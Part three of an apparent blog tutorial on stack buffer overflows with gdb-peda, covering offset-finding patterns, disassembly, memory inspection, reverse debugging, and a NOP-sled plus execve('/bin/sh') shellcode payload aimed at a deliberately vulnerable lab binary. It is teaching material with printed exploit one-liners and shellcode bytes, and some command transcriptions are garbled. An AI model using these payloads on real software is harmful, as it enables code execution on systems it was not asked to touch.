
buffer overflow & gdb - part 3
As promised, in this third part we will tackle serious matters. I will give you little tips to redo what we already did in the second part but definitely better. We’ll also go through some additional very useful command to debug little more complex programs than this good ol’bfpoc binary… In short foolin arround time is over take my word for granted!

Before going further, it is strongly recommended that you get yourself use with the cheat-sheet below and carefully read the first two parts:
Note #1: All keywords links are placed to redirect you to relevant pages, often Wikipedia. I invite you to follow them, they are no commercial links!
Note #2: The memory addresses will certainly be different between your environnment and mine, so it will be necessary to adapt what I present to your environment. It might seem a bit obvious, but I didn’t write this series of articles in one fell swoop! Do not be upset if between different course parts of certain address changes… It is “to be expected”. These variations are inherent to reboots, session changes, etc.
UNPATENTED PATTERN
Remember, we highlighted the buffer overflow in the funcMyLife() function, we groped a little, trying to find the right length before overwriting this famous return address… This was forgivable because we were still a little noob, but now that we are starting to get a grip, we have to improve!
The secret lies in patterns, that is to say a recognizable scheme. You are free to build your own pattern according to your preferences, but be aware that many tools allow you to generate them. For example, I used this site wiremask.eu/tools/offset-pattern-generator/ to create the following string:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag.

When we use this pattern to cause a buffer overflow inside a debugger, it becomes very, but then very simple to identify exactly which characters override the return address… But see Pluto for yourself:
0x0ff@kali:~$ gdb bfpoc
gdb-peda$ r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae 6Ae7 Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
 [...]
 EIP: 0x37654136 ('6Ae7')
[...]
Stopped reason: SIGSEGV
0x37654136 in ?? ()
Replacing the value of the EIP at the time of the crash by the desired address is the only needed action for it to work. We will again use the address of the C function getchar() which is written in little endian as \xe0\x6d\xe7\xf7:
gdb-$ peda run $ (python -c 'print "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae\xE0\x6d\XE7\XF7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag"')
 [0] main() Start here.
[1] Calling funcMyLife().
[2] funcMyLife() Start here.
[3] Variable buffer declaration.
[4] Calling strcpy(). <= [Vulnerability]
Message: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5AemAe8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
[5] funcMyLife() end at the next instruction (ret).
f
 Program received signal SIGSEGV, Segmentation fault.
[...]
As you can see, I got into the getchar() function which interrupted the allow execution to enter the f character before the crash.
THE PATTERN COMMAND
Obviously, It is possible to directly do all this in gdb-peda… Generate a 200 characters pattern? Pfff, easy!
gdb-peda$ pattern create 200
 AAA% AAsAABAA $ AAnAACAA-AA (AADAA; AA) AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAnAASAAoAATAApAAUAAqAAVAArAAWAAsAAXAAtAAYAAuAAZAAvAAwA '
gdb-peda$ r AAA% AAsAABAA $ AAnAACAA-AA (AADAA; AA) AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAnAASAAoAATAApAAUAAqAAVAArAAWAAsAAXAAtAAYAAuAAZAAvAAwA'
 [...]
EIP: 0x41416d41 (' AmAA ')
[...]
Stopped reason: SIGSEGV
0x41416d41 in ?? ()
Finding where the return address overwrite is a bit tedious? Don’t panic, gdb does it for you!
gdb-peda$ pattern offset AmAA
AmAA found at offset: 140
Or better, better, I’ll do it all of a sudden, and automatically in addition:
gdb-peda$ pattern search
 Registers contain pattern buffer:
EIP+0 found at offset: 140
EBP+0 found at offset: 136
ECX+52 found at offset: 69
Registers point to pattern buffer:
[EBX] -> offset 192 - size ~8
[ESP] -> offset 144 - size ~56
Pattern buffer found at:
0xf7fd7034: offset 42 - size 158 (mapped)
0xffffd240: offset 0 - size 200 ($ sp + -0x90 [-36 dwords])
0xffffd523: offset 0 - size 200 ($ sp + 0x253 [148 dwords])
References to pattern buffer found at:
0xffffd234: 0xffffd240 ($ sp + -0x9c [-39 dwords])
0xf7e52a17: 0xffffd523 (/lib32/libc-2.19.so)
0xffffd398: 0xffffd523 ($ sp + 0xc8 [50 dwords])
Once this information has been retrieved, all that remains is to build our exploit as we have already seen:
gdb-peda$ run $ (python -c 'print "a" * 140 + "\xe0\x6d\xe7\xf7 "')
PDISASS
The gdb disass command , or its improved by peda version pdisass, displays a disassembled function, that is, the assembler translation of the specified C function:
gdb-peda$ pdisass funcMyLife
Dump of assembler code for function funcMyLife:
0x08048514 <+0>: push ebp
0x08048515 <+1>: mov ebp, esp
0x08048517 <+3>: sub esp, 0x88
0x0804851d <+9>: sub esp, 0xc
0x08048520 <+12>: push 0x8048695
0x08048525 <+17>: call 0x8048350 <puts @ plt>
0x0804852a <+22>: add esp, 0x10
0x0804852d <+25>: sub esp, 0xc
0x08048530 <+28>: push 0x80486b4
0x08048535 <+33>: call 0x8048350 <puts @ plt>
0x0804853a <+38>: add esp, 0x10
0x0804853d <+41>: sub esp, 0xc
0x08048540 <+44>: push 0x80486d8
0x08048545 <+49>: call 0x8048350 <puts @ plt>
0x0804854a <+54>: add esp, 0x10
0x0804854d <+57>: sub esp, 0x8
0x08048550 <+60>: push DWORD PTR [ebp + 0x8]
0x08048553 <+63>: lea eax, [ebp-0x88]
0x08048559 <+69>: push eax
0x0804855a <+70>: call 0x8048340 <strcpy @ plt>
0x0804855f <+75>: add esp, 0x10
0x08048562 <+78>: sub esp, 0x8
0x08048565 <+81>: lea eax, [ebp-0x88]
0x0804856b <+87>: push eax
0x0804856c <+88>: push 0x8048701
0x08048571 <+93>: call 0x8048330 <printf @ plt>
0x08048576 <+98>: add esp, 0x10
0x08048579 <+101>: sub esp, 0xc
0x0804857c <+104>: push 0x8048714
0x08048581 <+109>: call 0x8048350 <puts @ plt>
0x08048586 <+114>: add esp, 0x10
0x08048589 <+117>: leave
0x0804858a <+118>: ret
End of assembler dump.
This command is extremely convenient. Besides allowing a detailed behavior analysis of of a function, which is very useful when you do not have the uncompiled .c file, this command also allows you to retrieve the ret instruction address and the leave instruction. These two instructions are the very last of each function. They are responsible for memory clean up… The ret instruction among other things initiates the copy of the return address contained in the stack to the EIP register.
In a complex program, this is often where all the shit goes down, and it’s so likely that is where you would want to break for further analysis.
gdb-peda$ break * 0x0804858a
Breakpoint 1 at 0x804858a: file ./bfpoc.c, line 30.
PRINT DA MEMORY
It is possible to display memory with the x command . This command is constructed as follows: x/[block-nb][format][block-size][address]:
- [block-nb]: number of blocks to display
- [format]: display format, s(string)/i(machine instruction)/x(hexadecimal)
- [block-size]: size of the blocks b(1byte)/h(2bytes)/w(4bytes)/g(8bytes)
- [address]: from where to display the memory.
But let’s take a look at some concrete applications… For example, to consult the last 128 bytes (16 x 8) of the stack before executing strcpy() , this is how we will proceed.
As a reminder, the ESP (End Stack Pointer) or $esp register in gdb is the last byte stack pointer.
The memory representation is read from right to left, but the blocks are read from left to right… On the other hand, it reads well from top to bottom, that’s already it… In addition, as I am sympathetic, I tell you the reading direction of the first blocks:
gdb-peda$ break strcpy
gdb-peda$ run $ (python -c 'print "a" * 140 + "\ xe0\x6d\xe7\xf7"'
 [...]
Breakpoint 1, 0xf7e96c80 in ?? () from /lib32/libc.so.6
gdb-peda$ x/16xg $esp
            <------- 1 ------- <------- 2 -------
0xffffd25c: 0xffffd2700804855f 0x08048636ffffd55b

            <------- 3 ------- <------- 4 -------
0xffffd26c: 0xf7fb2ac0f7e7c06e 0xf7fb2ac00000002e

0xffffd27c: 0xf7fb2ac0f7e7b2f0 0x0000001af7fd7000
0xffffd28c: 0x00000016f7fb2000 0x00000016f7fb2ac0
0xffffd29c: 0xf7fb2ac0f7fb2000 0xf7fb3878f7fb2ac0
0xffffd2ac: 0xf7fb2ac0f7e7bbf5 0xffffd2d00000000a
0xffffd2bc: 0x00000019f7fb2000 0x00000019f7fb2000
0xffffd2cc: 0xf7fb2ac0f7e70e64 0x000000190000000a
The EIP or $eip register under gdb is a pointer to the next instruction to be executed. To see the next 10 instructions that will be executed we can do as follows:
gdb-peda$ x/10i $eip
0xf7e96c80: mov edx, DWORD PTR [esp + 0x4]
0xf7e96c84: mov ecx, DWORD PTR [esp + 0x8]
0xf7e96c88: cmp BYTE PTR [ecx], 0x0
0xf7e96c8b: i 0xf7e970f0
0xf7e96c91: cmp BYTE PTR [ecx + 0x1], 0x0
0xf7e96c95: i 0xf7e97100
0xf7e96c9b: cmp BYTE PTR [ecx + 0x2], 0x0
0xf7e96c9f: i 0xf7e97110
0xf7e96ca5: cmp BYTE PTR [ecx + 0x3], 0x0
0xf7e96ca9: i 0xf7e97120
When a program is run under Unix, environment variables are stored in memory while the program is running. So they can be used by some libc functions . For an overview of these, you can use this syntax of the x command:
gdb-peda$ x/10s * ((char **) approximately)
 or
gdb-peda$ x/10s * approximately
 0xffffd5ec: "LC_PAPER = fr_FR.UTF-8"
 0xffffd601: "XDG_VTNR = 7"
 0xffffd60c: "SSH_AGENT_PID = 913"
 0xffffd61e: "XDG_SESSION_ID = 1"
 0xffffd62f: "LC_MONETARY = fr_FR.UTF-8"
 0xffffd647: "GPG_AGENT_INFO = / run / user / 0 / keyring / gpg: 0: 1"
 0xffffd672: "SHELL = / bin / bash"
 0xffffd682: "TERM = xterm"
 0xffffd68d: "XDG_MENU_PREFIX = gnome-"
 0xffffd6a4: "VTE_VERSION = 3801"
Okay, it’s starting to look sharp , don’t you think? Always imagine a camera is right over your shoulder while you are working. If the scene can easily be integrated into an NCIS-like episode, it’s because you’re on the right track!
RECORD MY SEXTAPE
You’ve been working with gdb for a while now, and you’ve probably noticed a frustrating little detail. It is only possible to navigate in the program in one direction, no backtracking possible… To return to a breakpoint once passed, you have to restart the program… Well, be aware that this is not true!
The record command makes it possible to save the registers state and more generally the memory state at each specific instruction, which offers the possibility of performing reverse-steps or reverse-continues.
To launch a record , the program must be running. We therefore carry out a break main, before proceeding:
0x0ff@kali:~$ gdb bfpoc
gdb-peda$ break main
Breakpoint 1 at 0x804849c: file ./bfpoc.c, line 9.
gdb-peda$ run $(python -c 'print "a"*140+"\xe0\x6d\xe7\xf7"')
[...]


Breakpoint 1, main (argc=0x2, argv=0xffffd3c4) at ./bfpoc.c:9 printf("[0] main() Start here.\n");
Once the record command done, you can navigate forth…
gdb-peda$ record
gdb-peda$ break strcpy
Breakpoint 2 at gnu-indirect-function resolver at 0xf7e85a50
gdb-peda$ c
Continuing.
[0] main() Start here.
[1] Calling funcMyLife().
[2] funcMyLife() Start here.
[3] Variable buffer declaration.
[4] Calling strcpy(). <= [Vulnerability]
[...]
Breakpoint 2, 0xf7e96c80 in ?? () from /lib32/libc.so.6
And back! The reverse-continue command allows a return to the previous breakpoint:
gdb-peda$ reverse-continue
[...]
Breakpoint 1, main (argc=0x2, argv=0xffffd3c4) at ./bfpoc.c:9 printf("[0] main() Start here.\n");
Of course, the same goes for step and such:
gdb-peda$ step
[...]
0xf7e70d20 in puts () from /lib32/libc.so.6
gdb-peda$ reverse-step
[...]
0x080484a4 in main (argc=0x2, argv=0xffffd3c4) at ./bfpoc.c:9 printf("[0] main() Start here.\n");
ADVANCED EXPLOIT
Given the simplicity of the bfpoc program , it is not essential to know all of these commands to successfully exploit the buffer overflow. To tell the truth we did not even need gdb, simpler tools allowed us to recover the only two useful information: which part of our buffer overwrites the return address and the address of our variable buffer[128] … That will be moreover one of the subjects addressed by the last “Bonus” part of this series of articles. ;-)
For a little while now, we have been in possession of the return address offset, i.e. the return address exact position in relation to our buffer. In my case it is an offset of 140 bytes before the return address:
gdb-peda$ run $(python -c 'print "a"*140+"\xe0\x6d\xe7\xf7"')
It is in this space that we will have to register a NopSled followed by a Shellcode, and it is this same space that will have to be pointed by our Fake Return Address.
Remember what we said, in less obvious conditions and with a few extra safeguards it’s hard to hit the mark. One of the ways to aim a bit more on target is to use a NopSled, a series of NOP (0x90) instructions that don’t do anything in particular but don’t interrupt the program either.
We will use the previously mentioned Shellcode, which we found on the Shell-Storm site:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
This ShellCode is exactly 23 Bytes , so it is possible to precede it with a NopSled of 140-23 = 117 bytes … Well, not quite.
In reality we must consider that the memory moves, particularly where we are not supposed to write. The space reserved for the buffer variable is 128 bytes , the 12 bytes located between the end of this zone and the return address should be considered unstable and unreliable. It is not mandatory to see changes occur, but it is an unnecessary risk to take, as long as there is enough space…
In addition,as soon as the leave instruction located before the ret instruction is executed by the processor, the stack will be popped (popping) then the memory space until then reserved for the buffer variable will no longer really be in the stack.
This memory space could therefore be legitimately overwritten by the current process or even by another… Finally no, in reality this space is not reallocated instantly, time to leave mechanisms guarantee the integrity of this space for a short time. But this reflection is not bad for all that, it is part of a logic that you should adopt, always understand what is happening in memory.
WHERE IS MY UMBRELLA ?
As I often say, don’t take my word for it. Firstly because I could lie to you (niark!), And secondly because I could be wrong (much more likely). So let’s check together what happens in memory at the end of funcMyLife().
user1@kali:~$ gdb bfpoc
gdb-peda$ pdisass funcMyLife
[...]
0x08048589 <+117>: leave
0x0804858a <+118>: ret
gdb-peda$ break *0x08048589
Breakpoint 1 at 0x8048589: file ./bfpoc.c, line 30.
gdb-peda$ run $(python -c 'print "a"*140+"\xe0\x6d\xe7\xf7"')
[...]
Breakpoint 1 at 0x8048589
gdb-peda$ x/100xg $esp
0xffffd550: 0x6161616161616161 0x6161616161616161
0xffffd560: 0x6161616161616161 0x6161616161616161
0xffffd570: 0x6161616161616161 0x6161616161616161
0xffffd580: 0x6161616161616161 0x6161616161616161
0xffffd590: 0x6161616161616161 0x6161616161616161
0xffffd5a0: 0x6161616161616161 0x6161616161616161
0xffffd5b0: 0x6161616161616161 0x6161616161616161
0xffffd5c0: 0x6161616161616161 0x6161616161616161
0xffffd5d0: 0x6161616161616161 0xf7e76de061616161 <-- notice "7e76de0"
0xffffd5e0: 0xffffd6a4ffffd700 0xf7e3d39dffffd6b0
0xffffd5f0: 0xf7fb2000ffffd610 0xf7e25a6300000000

[...]

0xffffd7d0: 0x622f746f6f722f00 0x61616100636f7066
0xffffd7e0: 0x6161616161616161 0x6161616161616161
0xffffd7f0: 0x6161616161616161 0x6161616161616161
0xffffd800: 0x6161616161616161 0x6161616161616161
0xffffd810: 0x6161616161616161 0x6161616161616161
0xffffd820: 0x6161616161616161 0x6161616161616161
0xffffd830: 0x6161616161616161 0x6161616161616161
0xffffd840: 0x6161616161616161 0x6161616161616161
0xffffd850: 0x6161616161616161 0x6161616161616161
0xffffd860: 0x6161616161616161 0x434c00f7e76de061 <-- notice "7e76de0"
This is the state of memory before the leave instruction begins to clean. As you can see, our buffer is present twice:
- In the space reserved for the argument passed to the function funcMyLife (const char * arg) => Address 0xffffd7dd
- In the space reserved for the variable buffer [128] => Address 0xffffd550 .
Now let the leave instruction execute , and stop at the ret instruction.
gdb-peda$ stepi
[...]
gdb-peda$ x/100xg $esp
0xffffd5e0: 0xffffd6a4ffffd700 0xf7e3d39dffffd6b0
0xffffd5f0: 0xf7fb2000ffffd610 0xf7e25a6300000000
0xffffd600: 0x0000000008048590 0xf7e25a6300000000

[...]

0xffffd7d0: 0x622f746f6f722f00 0x61616100636f7066
0xffffd7e0: 0x6161616161616161 0x6161616161616161
0xffffd7f0: 0x6161616161616161 0x6161616161616161
0xffffd800: 0x6161616161616161 0x6161616161616161
0xffffd810: 0x6161616161616161 0x6161616161616161
0xffffd820: 0x6161616161616161 0x6161616161616161
0xffffd830: 0x6161616161616161 0x6161616161616161
0xffffd840: 0x6161616161616161 0x6161616161616161
0xffffd850: 0x6161616161616161 0x6161616161616161
0xffffd860: 0x6161616161616161 0x434c00f7e76de061
So I didn’t lie! The variable buffer[128] is a thing of the past… Pretty much… But still, let’s see what the memory looks like 160 byte above:
gdb-peda$ x/20xg $esp-160
0xffffd540: 0xffffd55008048714 0xf7e7c06e08048636
0xffffd550: 0x6161616161616161 0x6161616161616161
0xffffd560: 0x6161616161616161 0x6161616161616161
0xffffd570: 0x6161616161616161 0x6161616161616161
0xffffd580: 0x6161616161616161 0x6161616161616161
0xffffd590: 0x6161616161616161 0x6161616161616161
0xffffd5a0: 0x6161616161616161 0x6161616161616161
0xffffd5b0: 0x6161616161616161 0x6161616161616161
0xffffd5c0: 0x6161616161616161 0x6161616161616161
0xffffd5d0: 0x6161616161616161 0xf7e76de061616161
And yes, the data is still there! A priori everything should pass then? Well let’s try…
THE CRUSHER TASTES ITS OWN MEDECINE
To demonstrate my good faith, we are going to construct our exploit in a “naive” way as I presented it to you previously… I see you coming, but no it was no lie, just a practical simplification. :p
NOPSled(117 Bytes) + Shellcode(23 Bytes) + Fake Return Address(4 Bytes).
We will take as Fake Return Address , an address which falls in of our NOPSled middle located in the variable buffer[128] . In this case, it is not really necessary. Indeed the memory does not move because we have deactivated all the protections, but it does not hurt to get used to the good reflexes don’t you think?
gdb-peda$ r $(python -c 'print "\x90"*117+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"+"\x80\xd5\xff\xff"')

Program received signal SIGSEGV, Segmentation fault.
[...]
 0xffffd5cd: push 0x6e69622f
 0xffffd5d2: mov ebx,esp
 0xffffd5d4: das
=> 0xffffd5d5: bound ebp,QWORD PTR [ecx+0x6e]
 0xffffd5d8: das
 0xffffd5d9: das
 0xffffd5da: jae 0xffffd644
 0xffffd5dc: add BYTE PTR [eax],al
Stopped reason: SIGSEGV
0xffffd5d5 in ?? ()
So why did it crash?.. To understand, the final displayed Code part has to carefully be studied… Doesn’t anything bother you? Remember, the code for our exploit should look like this:
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
mov $0xb,%al
int $0x80
xor %eax,%eax
inc %eax
int $0x80
And yes, it did changed a bit… If we look at the state of the memory at the level of our EIP($eip), which thanks to our trickery points somewhere in the space reserved for the 128 variable, we realize that the memory has been altered (the “mov %eax,%ecx” hexa part and below)!
gdb-peda$ x/6xg $eip-20
            <------- 1 ------- <------- 2 -------
              _SHC____--NOPS--   ______SHC_______
0xffffd5c1: 0x6850c03190909090 0x69622f6868732f2f
              *altered**_SHC__             **alt*
0xffffd5d1: 0x2f6e69622fe3896e 0x000000000068732f
0xffffd5e1: 0xb0ffffd6a4ffffd7 0x10f7e3d39dffffd6
Are you convinced? Good. Now let’s build our achievement on sound foundations!
EXPLOIT IN GDB
